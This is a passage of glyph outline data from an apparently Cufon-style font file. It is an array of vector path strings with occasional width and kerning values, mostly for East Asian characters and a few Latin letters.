9,-40,-82,-67v-12,32,-51,61,-86,72r-17,-28v54,-22,81,-53,80,-97r-73,0r0,-30r74,0r0,-39r41,0r0,39r74,0r0,30r-74,0xm301,-69v13,0,15,6,15,18r-4,109r-191,0v-20,0,-27,-6,-27,-26r0,-101r207,0xm275,28v-4,-22,11,-67,-11,-67r-131,0v4,23,-12,66,15,67r127,0"},{},{"d":"76,-125v-22,0,-29,-6,-29,-27r0,-121r39,0r0,39r95,0r0,-39r40,0r0,148r-145,0xm181,-155r0,-49r-95,0v2,20,-8,49,16,49r79,0xm279,-81v-25,22,-60,26,-124,26r0,105r-40,0r0,-105r-93,0r0,-31r210,-3v29,-4,47,-15,47,-35r0,-151r40,0r0,329r-40,0r0,-135"},{},{},{},{},{},{},{},{},{},{},{"d":"63,-105v-22,0,-29,-9,-29,-29r0,-138r40,0r0,49r93,0r0,-49r40,0r0,67r70,0r0,-70r40,0r0,183r-40,0r0,-83r-70,0r0,70r-144,0xm167,-136r0,-57r-93,0v3,21,-10,57,15,57r78,0xm219,-75v-4,62,58,93,110,105r-13,27v-43,-2,-107,-40,-117,-73v-9,33,-73,73,-117,73r-14,-27v55,-11,114,-43,111,-105r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-271v25,-3,24,16,22,38r75,0r0,-42r40,0r0,204r-40,0r0,-56r-81,0r0,-29r81,0r0,-47r-79,0v-15,62,-64,108,-146,138r-17,-29v50,-20,85,-44,105,-74v-35,5,-67,2,-104,3r0,-31r118,0v4,-15,13,-44,-9,-44r-105,0r0,-31r140,0xm219,-80v-3,59,59,95,110,106r-13,30v-43,-2,-107,-43,-117,-77v-9,35,-72,76,-117,77r-14,-30v55,-11,113,-44,111,-106r40,0"},{"d":"97,-119v-35,1,-57,-3,-57,-40r0,-110r40,0r0,101v3,31,57,15,82,15v65,0,33,-68,40,-122r38,0r0,64r47,0r0,-64r39,0r0,179r-39,0r0,-84r-47,0r0,83r-38,0r0,-46v-17,19,-64,23,-105,24xm136,-13v1,17,-6,41,14,41r137,0r0,-41r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-113r40,0r0,37r151,0r0,-37r39,0r0,139r-203,0"},{},{},{},{},{"d":"326,-105r-40,0r0,-170r40,0r0,170xm102,-277v47,0,79,27,84,69r34,0r0,-67r38,0r0,165r-38,0r0,-67r-34,0v-5,43,-37,69,-84,69v-52,0,-84,-34,-84,-85v0,-51,32,-85,84,-84xm102,-139v30,0,45,-23,45,-54v0,-32,-16,-53,-45,-53v-29,0,-45,21,-45,53v0,31,15,54,45,54xm223,-93v56,0,98,27,98,78v0,52,-42,79,-98,79v-57,0,-99,-27,-99,-79v0,-52,43,-78,99,-78xm223,34v31,0,60,-21,60,-49v0,-27,-30,-48,-60,-48v-31,0,-60,19,-60,48v0,28,28,49,60,49"},{"d":"315,-189r-13,29v-64,-12,-105,-34,-122,-65v-14,30,-54,52,-122,65r-12,-29v78,-16,114,-41,113,-88r41,0v-1,47,36,70,115,88xm341,-102r-322,0r0,-28r90,0r0,-38r40,0r0,38r64,0r0,-38r40,0r0,38r88,0r0,28xm92,58v-43,5,-26,-46,-29,-80r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-27r219,0v11,0,16,5,16,16r-4,64r-191,0v1,12,-4,27,10,27r190,0r0,27r-211,0"},{},{},{"d":"91,-142v-42,4,-24,-47,-28,-80r194,0v-1,-12,3,-26,-10,-26r-184,0r0,-27r219,0v11,0,16,4,16,15r-4,64r-191,0v1,12,-4,27,10,27r191,0r0,27r-213,0xm200,-52r-40,0r0,-37r-141,0r0,-27r322,0r0,27r-141,0r0,37xm103,-4v0,16,-3,35,14,35r141,0r0,-35r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-89r40,0r0,26r155,0r0,-26r40,0r0,115r-208,0"},{},{"d":"317,-93r-40,0r0,-182r40,0r0,182xm185,-271v17,0,23,5,22,23v-3,80,-54,135,-155,166r-14,-28v48,-17,83,-38,103,-62v-35,3,-66,2,-102,2r0,-30r118,0v5,-13,14,-41,-8,-41r-107,0r0,-30r143,0xm118,58v-20,0,-27,-6,-27,-26r0,-103r211,0v11,0,16,6,16,18r-4,111r-196,0xm277,28r0,-57v0,-7,-4,-11,-11,-11r-135,0v4,24,-11,68,14,68r132,0"},{},{"d":"88,-159v-22,0,-29,-6,-29,-27r0,-90r38,0r0,29r64,0r0,-29r38,0r0,29r64,0r0,-29r38,0r0,117r-213,0xm263,-220r-64,0r0,33r64,0r0,-33xm161,-187r0,-33r-64,0v0,16,-4,33,14,33r50,0xm341,-105r-322,0r0,-29r322,0r0,29xm93,58v-43,4,-27,-47,-30,-82r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-29r219,0v11,0,16,5,16,16r-5,66r-190,0v0,13,-3,29,11,28r189,0r0,28r-210,0"},{},{},{},{},{"d":"160,-160v-36,-5,-98,17,-98,-26r0,-89r214,0v17,0,25,9,24,25r-5,90r-95,0r0,37r141,0r0,30r-322,0r0,-30r141,0r0,-37xm258,-190v-3,-19,9,-53,-12,-54r-144,0v3,20,-9,55,14,54r142,0xm180,-74v55,0,100,21,100,71v0,51,-45,70,-100,70v-55,0,-100,-19,-100,-70v0,-50,45,-71,100,-71xm180,37v32,0,60,-12,60,-40v0,-28,-29,-41,-60,-41v-31,0,-60,13,-60,41v0,28,28,40,60,40"},{},{},{},{"d":"328,54r-39,0r0,-329r39,0r0,329xm22,-148v45,-27,66,-57,66,-125r40,0v-1,57,19,94,62,122r-20,25v-23,-11,-54,-44,-61,-71v-6,29,-39,61,-64,74xm221,-12r-55,0r0,-29r55,0r0,-234r39,0r0,326r-39,0r0,-63xm197,-80v-21,8,-43,10,-72,12r0,119r-38,0r0,-118r-68,0r0,-30r82,0v43,0,74,-2,92,-6"},{},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm258,50r-37,0r0,-159r-56,0r0,-31r56,0r0,-55r-56,0r0,-31r56,0r0,-49r37,0r0,325xm19,-46v56,-46,69,-120,65,-225r39,0v-5,100,11,178,64,223r-24,24v-23,-18,-53,-66,-59,-101v-4,37,-35,84,-61,102"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"355,-135r-55,0r0,189r-40,0r0,-329r40,0r0,109r55,0r0,31xm199,-270v16,1,20,4,19,20v-1,115,-22,169,-75,235r-29,-21v44,-57,62,-98,63,-191v0,-20,-28,-9,-45,-12r0,-31r67,0xm99,-270v13,0,17,6,17,19v-1,105,-21,151,-73,211r-28,-21v38,-46,59,-89,60,-165v0,-22,-30,-10,-48,-13r0,-31r72,0"},{},{},{},{"d":"130,-150v64,2,125,1,125,-38r0,-87r41,0r-1,64r59,0r0,31r-59,0r1,81r-41,0r0,-48v-30,25,-77,29,-147,29v-42,0,-71,0,-71,-40r0,-115r40,0r0,105v2,23,25,17,53,18xm209,-53v7,45,59,76,109,82r-13,31v-44,-3,-102,-37,-116,-68v-14,33,-72,63,-116,68r-13,-31v51,-6,102,-37,110,-82r-96,0r0,-30r232,0r0,30r-97,0"},{"d":"281,-275v16,1,22,5,20,22r-8,102r-37,0r0,-29r-193,0r0,-30r193,0v0,-16,3,-35,-14,-35r-177,0r0,-30r216,0xm341,-93r-322,0r0,-30r118,0r0,-39r40,0r0,39r164,0r0,30xm278,-62v16,1,21,5,20,23r-5,93r-37,0r0,-71v0,-10,-5,-15,-15,-15r-180,0r0,-30r217,0"},{},{},{},{},{},{},{},{},{"d":"126,-95v-17,-11,-40,-47,-45,-70v-2,26,-24,59,-40,72r-25,-20v32,-34,45,-72,43,-128r-35,0r0,-30r199,0r0,30r-35,0v-2,54,11,88,44,120r-24,22v-15,-12,-34,-45,-39,-66v-3,29,-27,51,-43,70xm277,-71v-1,58,23,80,64,104r-20,26v-21,-9,-57,-41,-63,-62v-6,21,-41,54,-62,62v-21,-9,-56,-41,-62,-62v-6,21,-42,54,-63,62r-20,-26v41,-24,65,-45,64,-104r37,0v-2,42,13,68,44,92v31,-24,46,-50,44,-92r37,0xm317,-93r-40,0r0,-53r-52,0r0,-28r52,0r0,-24r-52,0r0,-28r52,0r0,-49r40,0r0,182xm99,-241v-1,42,5,71,26,98v19,-24,25,-56,24,-98r-50,0"},{},{},{},{"d":"180,-290v54,0,96,23,96,73v0,50,-42,73,-96,73v-54,0,-96,-23,-96,-73v0,-50,42,-73,96,-73xm180,-175v30,0,56,-15,56,-42v0,-27,-25,-43,-56,-43v-31,0,-56,16,-56,43v0,27,26,42,56,42xm279,-57v16,1,21,5,19,22r-5,89r-35,0r0,-66v0,-11,-5,-16,-15,-16r-181,0r0,-29r98,0r0,-35r-141,0r0,-29r322,0r0,29r-141,0r0,35r79,0"},{},{},{"d":"261,-240r-121,0r0,91r114,0r0,31r-114,0r0,122r-41,0r0,-276r162,0r0,32"},{"d":"354,-130r-56,0r0,48r-40,0r0,-193r40,0r0,35r56,0r0,30r-56,0r0,50r56,0r0,30xm18,-119v57,-29,84,-69,81,-152r40,0v-3,72,21,114,79,145r-18,27v-32,-12,-68,-47,-80,-79v-10,38,-47,71,-83,86xm208,-77v-3,60,57,92,109,104r-13,29v-43,-1,-105,-44,-115,-77v-9,35,-72,78,-115,77r-14,-29v55,-11,111,-43,109,-104r39,0"},{},{},{},{},{},{"d":"77,4r-40,0r0,-276r40,0r0,276","w":114},{"d":"354,-176r-56,0r0,82r-40,0r0,-181r40,0r0,68r56,0r0,31xm115,-277v53,0,95,33,95,84v0,51,-42,84,-95,84v-53,0,-95,-33,-95,-84v0,-51,42,-84,95,-84xm115,-140v32,0,55,-21,55,-53v0,-32,-22,-54,-55,-54v-33,0,-55,22,-55,54v0,32,23,53,55,53xm300,-49r-7,103r-35,0r0,-79v0,-10,-4,-15,-14,-15r-173,0r0,-31r209,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{"d":"71,-201v71,-33,139,4,139,92v0,96,-83,130,-179,110r0,-298r40,0r0,96xm71,-24v65,5,96,-20,96,-82v0,-66,-41,-89,-96,-72r0,154","w":228},{},{},{},{"d":"260,-240v-45,4,-117,-14,-120,29v20,64,125,67,129,149v4,73,-103,74,-171,63r0,-28v51,-3,130,14,130,-35v-13,-60,-127,-77,-129,-148v-2,-70,92,-67,161,-59r0,29"},{},{},{},{},{},{},{},{},{"d":"317,-51r-40,0r0,-224r40,0r0,224xm188,-271v17,0,26,6,25,24r-6,144r-142,0v-18,0,-27,-9,-27,-25r0,-143r150,0xm170,-134r0,-95v0,-7,-4,-11,-11,-11r-81,0r0,93v0,8,4,13,12,13r80,0xm112,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r0,67v0,8,5,13,14,13r185,0r0,31r-216,0"},{},{"d":"317,-50r-40,0r0,-225r40,0r0,225xm68,-100v-22,0,-29,-8,-29,-29r0,-142r39,0r0,51r94,0r0,-51r40,0r0,171r-144,0xm172,-131r0,-59r-94,0v3,22,-10,59,15,59r79,0xm112,49v-18,-1,-22,-5,-23,-22r0,-87r40,0r0,65v0,8,5,13,14,13r185,0r0,31r-216,0"},{},{"d":"143,-240v2,32,14,59,37,80v23,-21,35,-48,37,-80r-74,0xm239,-189v-5,26,-37,60,-59,70v-23,-11,-53,-42,-59,-70v-6,25,-37,57,-59,68r-21,-26v37,-24,56,-55,58,-93r-52,0r0,-31r265,0r0,31r-51,0v2,38,21,69,58,93r-21,26v-24,-11,-51,-42,-59,-68xm341,-53r-141,0r0,108r-40,0r0,-108r-141,0r0,-30r322,0r0,30"},{},{},{},{},{"d":"81,-161v4,25,26,18,61,18v63,0,88,-1,120,-14v26,-20,8,-78,13,-118r39,0r0,180r-39,0r0,-45v-34,28,-78,27,-159,28v-45,0,-75,4,-75,-39r0,-120r158,0r0,31r-118,0r0,79xm196,59v-21,-7,-56,-43,-61,-65v-5,22,-40,58,-61,65r-20,-25v44,-27,65,-59,63,-110r36,0v-2,44,13,72,43,97v31,-25,45,-54,43,-97r36,0v-2,53,18,83,63,110r-20,25v-21,-7,-56,-43,-61,-65v-5,22,-40,58,-61,65"},{},{},{},{},{},{},{},{},{},{"d":"88,-159v-18,0,-25,-7,-25,-24r0,-91r40,0r0,71v0,9,4,14,13,14r185,0r0,30r-213,0xm341,-98r-322,0r0,-30r322,0r0,30xm142,-38r1,66r76,0r0,-66r-77,0xm104,28r-1,-66r-44,0r0,-30r243,0r0,30r-44,0r-1,66r46,0r0,30r-246,0r0,-30r47,0"},{"d":"207,-226v14,33,62,48,110,55r-8,30v-48,-3,-104,-25,-125,-53v-22,30,-75,48,-127,53r-8,-30v65,-8,101,-26,110,-55r-100,0r0,-31r103,0r0,-31r41,0r0,31r103,0r0,31r-99,0xm341,-85r-135,0r0,66r-40,0r0,-66r-147,0r0,-30r322,0r0,30xm85,52v-42,2,-16,-63,-23,-96r40,0v4,23,-13,66,13,66r188,0r0,30r-218,0"},{},{},{"d":"73,-201v56,-26,132,-22,132,56r0,149r-40,0r0,-147v8,-51,-59,-45,-92,-34r0,181r-40,0r0,-301r40,0r0,96","w":235},{"d":"200,-276v0,62,56,82,116,95r-13,29v-46,-5,-107,-34,-123,-66v-18,38,-68,58,-122,66r-12,-29v78,-18,115,-43,113,-95r41,0xm341,-95r-322,0r0,-29r322,0r0,29xm103,-9v1,16,-5,37,14,37r141,0r0,-37r-155,0xm90,58v-20,0,-27,-7,-27,-27r0,-98r40,0r0,29r155,0r0,-29r39,0r0,125r-207,0"},{"d":"185,-243v-2,44,-18,61,-63,60r0,-21v24,0,35,-18,28,-40r-28,0r0,-46v36,-7,65,5,63,47xm94,-243v-2,43,-18,61,-63,60r0,-21v23,0,32,-17,28,-40r-28,0r0,-46v35,-8,65,6,63,47","w":213},{},{},{},{},{},{},{"d":"326,-101r-39,0r0,-75r-43,0r0,74r-39,0r0,-173r39,0r0,68r43,0r0,-68r39,0r0,174xm125,-272v-2,71,18,114,61,142r-20,25v-26,-13,-53,-46,-60,-76v-7,34,-36,65,-64,81r-21,-25v48,-32,65,-69,64,-147r40,0xm136,-14v1,18,-6,43,14,42r137,0r0,-42r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-110r40,0r0,34r151,0r0,-34r39,0r0,136r-203,0"},{},{},{},{},{},{"d":"268,4r-161,0r0,-276r40,0r0,245r121,0r0,31"},{},{"d":"324,54r-38,0r0,-330r38,0r0,330xm148,-270v18,0,21,4,21,22v0,26,-3,50,-8,72r51,0r0,-100r38,0r0,326r-38,0r0,-196r-60,0v-18,47,-50,87,-98,120r-24,-25v64,-47,96,-104,96,-175v0,-9,-5,-14,-13,-14r-77,0r0,-30r112,0"},{},{},{},{"d":"279,-152v-24,19,-66,22,-125,23r0,55r-39,0r0,-55r-85,0r0,-29r152,-1v-5,-28,13,-83,-15,-83r-110,0r0,-29r145,0v16,0,24,7,23,23r-7,87v31,-1,61,-12,61,-30r0,-84r40,0r0,198r-40,0r0,-75xm304,-60v13,-1,16,4,16,16r-5,102r-212,0v-20,0,-27,-6,-27,-26r0,-92r228,0xm279,29v-3,-20,10,-60,-10,-60r-154,0v3,22,-10,59,14,60r150,0"},{"d":"97,-109v-34,0,-57,-3,-57,-40r0,-120r40,0r0,110v3,31,57,15,82,15v67,0,31,-76,40,-131r38,0r0,68r47,0r0,-68r39,0r0,178r-39,0r0,-79r-47,0r0,78r-38,0r0,-35v-17,19,-64,24,-105,24xm225,-80v-4,65,56,96,111,109r-13,28v-42,-1,-108,-44,-117,-76v-9,34,-75,75,-118,76r-13,-28v57,-13,114,-43,110,-109r40,0"},{},{},{"d":"89,4r-51,0r0,-46r51,0r0,46"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"261,-123v-18,21,-92,32,-120,13v-37,11,-112,30,-112,-28r0,-133r82,0r0,31r-43,0r0,93v2,29,43,13,65,11r0,-135r86,0r0,31r-46,0r0,91v0,10,4,16,12,16v37,3,76,-3,76,-29r0,-113r39,0r0,80r54,0r0,30r-54,0r0,115r-39,0r0,-73xm100,49v-17,-1,-23,-5,-23,-22r0,-85r40,0r0,63v0,8,5,13,14,13r182,0r0,31r-213,0"},{},{},{},{"d":"115,-240v70,0,107,51,107,123v0,74,-38,124,-107,124v-69,0,-107,-50,-107,-124v0,-73,37,-123,107,-123xm115,-22v45,1,68,-40,68,-95v0,-55,-19,-92,-68,-94v-44,-1,-68,39,-68,94v0,56,19,93,68,95"},{"d":"93,-240r1,100v24,0,42,-1,55,-1r0,-99r-56,0xm259,-137v-34,40,-147,23,-240,27r0,-30r36,0v-3,-27,-2,-68,-2,-100r-32,0r0,-31r197,0r0,31r-29,0r-2,98v36,0,72,-12,72,-37r0,-96r39,0r0,70r56,0r0,30r-56,0r0,81r-39,0r0,-43xm189,59v-22,-9,-56,-41,-62,-64v-6,22,-41,56,-61,64r-20,-26v45,-27,65,-58,63,-109r37,0v-2,44,12,71,43,96v31,-25,44,-52,42,-96r37,0v-2,52,18,82,63,109r-20,26v-21,-9,-55,-41,-61,-64v-6,22,-41,56,-61,64"},{},{"d":"305,-155v-51,-7,-104,-32,-124,-67v-18,34,-59,56,-123,67r-12,-30v78,-18,115,-42,113,-91r42,0v-2,50,36,73,115,91xm142,-36r1,64r76,0r0,-64r-77,0xm104,28r-1,-64r-44,0r0,-30r101,0r0,-34r-141,0r0,-30r322,0r0,30r-141,0r0,34r102,0r0,30r-44,0r-1,64r46,0r0,30r-246,0r0,-30r47,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-98r-40,0r0,-96r-74,0r0,-30r74,0r0,-51r40,0r0,177xm146,-272v-2,76,27,114,80,140r-20,28v-31,-12,-68,-46,-80,-77v-9,34,-50,68,-83,82r-20,-29v58,-30,82,-60,80,-144r43,0xm219,-89v53,0,97,26,97,76v0,50,-44,77,-97,77v-54,0,-98,-27,-98,-77v0,-49,45,-76,98,-76xm219,35v30,0,57,-19,57,-48v0,-29,-26,-47,-57,-47v-31,0,-59,18,-58,47v0,29,27,48,58,48"},{},{},{"d":"317,-91r-40,0r0,-184r40,0r0,184xm68,-110v-21,0,-29,-8,-29,-28r0,-134r39,0r0,47r94,0r0,-47r40,0r0,162r-144,0xm172,-140r0,-55r-94,0v3,21,-9,55,15,55r79,0xm318,-47r-6,101r-35,0r0,-78v0,-10,-4,-15,-14,-15r-176,0r0,-30r211,0v14,0,21,7,20,22"},{},{},{},{},{},{},{"d":"354,-171r-56,0r0,89r-40,0r0,-193r40,0r0,73r56,0r0,31xm199,-246v-6,85,-58,141,-154,168r-15,-28v64,-19,115,-56,126,-119v1,-9,-4,-14,-14,-14r-103,0r0,-31r136,0v18,0,25,8,24,24xm208,-87v-3,67,55,100,111,115r-13,29v-43,-4,-106,-46,-117,-80v-11,35,-74,75,-117,80r-14,-29v58,-17,114,-45,111,-115r39,0"},{"d":"140,-246r0,58r80,0r1,-58r-81,0xm102,-188v-2,-15,-2,-39,-2,-58r-43,0r0,-28r246,0r0,28r-43,0r-2,58r43,0r0,29r-241,0r0,-29r42,0xm341,-106r-322,0r0,-28r322,0r0,28xm92,58v-43,5,-25,-48,-29,-82r193,0v-1,-12,4,-28,-10,-28r-183,0r0,-28r219,0v12,0,17,5,16,16r-5,66r-190,0v0,13,-3,29,11,28r189,0r0,28r-211,0"},{},{"d":"91,-161v-50,2,-20,-73,-28,-113r234,0r0,29r-195,0v3,20,-9,55,14,54r182,0r0,30r-207,0xm341,-101r-142,0r0,47r-38,0r0,-47r-142,0r0,-30r322,0r0,30xm103,-4v0,0,-3,32,14,32r141,0r0,-32r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-101r40,0r0,36r155,0r0,-36r40,0r0,127r-208,0"},{"d":"317,-96r-40,0r0,-98r-75,0r0,-30r75,0r0,-51r40,0r0,179xm145,-272v-3,77,26,115,80,141r-20,28v-31,-12,-69,-45,-80,-77v-9,34,-50,68,-83,82r-20,-29v59,-31,82,-60,80,-145r43,0xm131,-14v1,18,-6,43,14,42r132,0r0,-42r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,34r146,0r0,-34r40,0r0,136r-199,0"},{},{},{"d":"118,-90v-42,-1,-72,2,-72,-40r0,-140r162,0r0,30r-122,0r0,42r118,0r0,30r-118,0r0,28v3,24,27,17,57,17v59,0,87,-1,117,-14v9,-5,13,-13,13,-23r0,-115r40,0r0,229r-40,0r0,-74v-31,28,-79,30,-155,30xm110,49v-44,0,-17,-69,-24,-105r40,0v4,25,-13,74,14,74r184,0r0,31r-214,0"},{},{},{"d":"285,4r-47,0r-74,-102r-26,0r0,102r-40,0r0,-301r40,0r0,170r26,0r70,-84r45,0r-80,97"},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-95r-40,0r0,-180r40,0r0,180xm125,-277v56,0,96,31,96,83v0,53,-40,83,-96,83v-55,0,-96,-30,-96,-83v0,-52,41,-83,96,-83xm125,-141v33,0,56,-21,56,-53v0,-32,-23,-53,-56,-53v-33,0,-56,22,-56,53v0,31,24,53,56,53xm118,58v-20,0,-27,-6,-27,-26r0,-104r211,0v11,0,16,5,16,17r-4,113r-196,0xm276,28r0,-59v0,-7,-3,-11,-10,-11r-135,0v4,24,-12,70,14,70r131,0"},{},{},{},{},{},{},{},{"d":"341,-111r-137,0r0,88r-39,0r0,-88r-146,0r0,-30r237,0r0,-86v0,-11,-5,-17,-15,-17r-173,0r0,-30r215,0v13,0,19,7,18,20r-7,113r47,0r0,30xm88,52v-18,0,-22,-4,-23,-21r0,-91r40,0r0,69v0,8,5,13,14,13r187,0r0,30r-218,0"},{},{},{},{},{},{},{},{"d":"218,-133v-13,20,-75,30,-95,10v-33,14,-96,29,-96,-27r0,-120r67,0r0,30r-31,0r0,81v0,27,35,14,54,11r0,-122r72,0r0,30r-36,0r0,80v-2,26,46,16,58,7v15,-27,4,-83,7,-122r37,0r0,68r34,0r0,-68r39,0r0,183r-39,0r0,-84r-34,0r0,83r-37,0r0,-40xm123,58v-20,0,-27,-6,-27,-26r0,-104r215,0v11,0,16,6,16,17r-4,113r-200,0xm285,28r0,-59v0,-7,-3,-10,-10,-10r-139,0v4,24,-12,69,14,69r135,0"},{},{},{},{},{"d":"333,-211r-60,215r-54,0r-48,-187r-2,0r-48,187r-55,0r-58,-215r40,0r46,187r2,0r47,-187r55,0r48,187r2,0r47,-187r38,0","w":341,"k":{"a":4,".":7,",":7}},{},{},{"d":"326,-79r-39,0r0,-94r-41,0r0,73r-40,0r0,-175r40,0r0,72r41,0r0,-72r39,0r0,196xm24,-117v40,-29,62,-58,60,-123r-49,0r0,-31r138,0r0,31r-49,0v-2,55,16,88,60,117r-20,23v-23,-11,-51,-44,-58,-70v-4,28,-37,65,-60,77xm225,-77v-3,62,57,94,111,105r-14,29v-41,-1,-107,-43,-116,-76v-8,34,-75,76,-117,76r-13,-29v54,-11,112,-43,109,-105r40,0"},{},{},{},{},{},{},{},{},{},{"d":"317,-92r-40,0r0,-183r40,0r0,183xm125,-277v55,0,96,30,96,84v0,54,-42,84,-96,84v-55,0,-95,-31,-95,-84v0,-53,39,-84,95,-84xm125,-140v33,0,56,-21,56,-53v0,-32,-23,-54,-56,-54v-33,0,-56,23,-56,54v0,31,24,53,56,53xm318,-49r-6,103r-34,0r0,-79v0,-10,-5,-15,-15,-15r-174,0r0,-31r209,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{"d":"132,-57v43,0,77,0,78,-40r0,-178r39,0r0,96r39,0r0,-96r40,0r0,329r-40,0r0,-202r-39,0r0,198r-39,0r0,-101v-20,20,-66,28,-115,27v-41,0,-60,0,-60,-38r0,-108r95,0v-4,-24,11,-70,-13,-70r-80,0r0,-30r114,0v13,0,20,6,20,20r-5,110r-92,0r0,67v2,23,31,16,58,16"},{"d":"319,54r-40,0r0,-192r-71,0r0,-31r71,0r0,-106r40,0r0,329xm73,-71v2,19,28,17,54,17v37,0,68,-3,92,-7r4,29v-33,7,-72,11,-118,11v-42,0,-71,-1,-71,-41r0,-107r118,0r0,-58v0,-9,-4,-13,-13,-13r-104,0r0,-30r139,0v14,0,21,7,20,20r-7,111r-114,0r0,68"},{"d":"326,-98r-40,0r0,-177r40,0r0,177xm149,-270v36,-4,17,49,17,70r45,0r0,-75r40,0r0,177r-40,0r0,-71r-55,0v-16,35,-50,62,-102,81r-17,-28v60,-24,90,-61,90,-110v0,-9,-4,-13,-12,-13r-70,0r0,-31r104,0xm139,-11v1,18,-5,39,15,39r131,0r0,-39r-146,0xm124,58v-20,0,-25,-7,-26,-26r0,-112r41,0r0,39r146,0r0,-39r41,0r0,138r-202,0"},{},{},{},{"d":"194,-214v0,41,-29,56,-64,77v32,35,54,86,97,109v7,3,17,4,28,4r0,28v-44,7,-71,-8,-92,-36v-25,-33,-49,-61,-67,-86v-24,19,-37,26,-39,56v-3,44,45,39,87,38r0,27v-57,8,-130,3,-130,-63v0,-34,33,-67,62,-83v-21,-29,-31,-37,-34,-72v-3,-38,36,-59,77,-58v44,1,75,15,75,59xm111,-161v13,-7,47,-31,43,-50v0,-21,-14,-34,-35,-34v-53,0,-33,63,-8,84","w":246},{},{},{},{"d":"277,-62v-16,19,-61,24,-102,22v-10,0,-18,-3,-23,-9v-36,11,-113,30,-113,-27r0,-194r82,0r0,31r-42,0r0,153v3,28,41,13,66,10r0,-194r86,0r0,31r-47,0r0,151v-1,26,44,16,59,15v22,-6,34,-10,34,-37r0,-165r40,0r0,329r-40,0r0,-116"},{},{},{},{},{},{},{},{},{},{"d":"17,-121v35,-38,44,-77,43,-149r43,0v-1,52,7,94,28,121v20,-26,28,-69,27,-121r43,0v-2,63,12,109,46,143r-25,21v-19,-14,-36,-45,-41,-71v-4,31,-27,63,-49,79v-19,-14,-46,-51,-49,-79v-3,29,-23,62,-41,78xm279,-40v-36,41,-159,18,-258,24r0,-30r211,-3v31,-4,47,-15,47,-35r0,-191r40,0r0,329r-40,0r0,-94"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"39,-135v53,-9,117,-41,117,-91v0,-9,-4,-14,-12,-14r-96,0r0,-30r128,0v21,-1,27,14,23,33r77,0r0,-38r40,0r0,163r-40,0r0,-28r-88,0r0,-30r88,0r0,-37r-83,0v-18,53,-65,86,-142,100xm124,58v-46,5,-24,-56,-29,-92r183,0v-2,-13,6,-33,-10,-32r-173,0r0,-30r207,0v11,0,16,4,16,15r-4,76r-179,0v1,13,-5,33,10,33r180,0r0,30r-201,0"},{},{},{},{},{},{"d":"285,-196v-1,43,-26,66,-61,83r74,117r-47,0r-65,-108r-56,0r0,108r-41,0r0,-276v91,1,201,-14,196,76xm246,-194v0,-54,-61,-46,-116,-46r0,105r66,0v33,-11,50,-31,50,-59"},{},{"d":"63,-143v23,0,43,20,62,20v14,0,22,-5,23,-17r23,0v0,27,-17,43,-45,43v-27,0,-70,-46,-84,-3r-23,0v0,-26,17,-43,44,-43","w":190},{},{},{},{"d":"91,-127v-44,4,-23,-53,-28,-88r193,0v-1,-12,4,-29,-10,-29r-183,0r0,-30r219,0v11,0,16,5,16,16r-4,71r-191,0v1,12,-5,30,10,30r191,0r0,30r-213,0xm341,-66r-322,0r0,-30r322,0r0,30xm86,54v-40,2,-17,-58,-23,-90r40,0v3,21,-11,59,14,59r187,0r0,31r-218,0"},{},{"d":"205,-231v18,26,65,43,109,48r-8,30v-46,-2,-105,-27,-125,-54v-21,29,-77,49,-126,54r-9,-30v61,-8,97,-24,109,-48r-99,0r0,-28r103,0r0,-30r42,0r0,30r102,0r0,28r-98,0xm341,-102r-322,0r0,-28r141,0r0,-35r40,0r0,35r141,0r0,28xm92,58v-43,5,-25,-47,-29,-81r193,0v0,-11,3,-26,-9,-26r-184,0r0,-27r219,0v11,0,16,5,16,16r-4,64r-191,0v1,12,-4,27,10,27r190,0r0,27r-211,0"},{},{},{"d":"150,-132v61,0,125,-3,125,-44r0,-99r39,0r0,224r-39,0r0,-80v-33,28,-85,31,-159,31v-42,0,-73,0,-72,-41r0,-128r40,0r0,117v4,25,30,20,66,20xm109,49v-18,0,-22,-6,-23,-23r0,-88r39,0r0,67v0,8,5,13,14,13r186,0r0,31r-216,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"201,4r-41,0r0,-301r41,0r0,301"},{},{},{},{},{"d":"326,-103r-39,0r0,-74r-41,0r0,69r-39,0r0,-167r39,0r0,67r41,0r0,-67r39,0r0,172xm24,-123v39,-28,61,-55,60,-117r-49,0r0,-31r138,0r0,31r-49,0v-2,50,18,81,60,108r-20,24v-24,-12,-51,-42,-59,-68v-3,29,-35,65,-59,76xm223,-91v53,0,98,29,98,77v0,49,-45,78,-98,78v-54,0,-99,-30,-99,-78v0,-48,46,-77,99,-77xm223,35v31,0,60,-20,60,-49v0,-28,-30,-48,-60,-48v-31,0,-60,19,-60,48v0,29,28,49,60,49"},{},{},{},{},{},{},{"d":"276,-217v-1,43,-33,68,-76,72r0,31r141,0r0,29r-322,0r0,-29r141,0r0,-31v-43,-5,-76,-29,-76,-72v0,-49,42,-73,96,-73v53,0,96,23,96,73xm180,-174v31,0,57,-16,57,-43v0,-28,-26,-42,-57,-42v-31,0,-57,14,-57,42v0,27,26,43,57,43xm277,-58v16,1,22,5,20,22r-6,90r-35,0r0,-68v0,-11,-4,-16,-14,-16r-180,0r0,-28r215,0"},{},{},{},{"d":"326,-93r-39,0r0,-81r-41,0r0,80r-40,0r0,-181r40,0r0,71r41,0r0,-71r39,0r0,182xm24,-119v40,-29,61,-57,60,-121r-49,0r0,-31r138,0r0,31r-49,0v-2,54,17,86,60,115r-20,24v-23,-12,-51,-45,-59,-71v-3,29,-36,65,-59,77xm307,-70v16,1,21,5,21,22r-7,102r-34,0r0,-78v0,-10,-5,-15,-15,-15r-182,0r0,-31r217,0"},{},{},{},{"d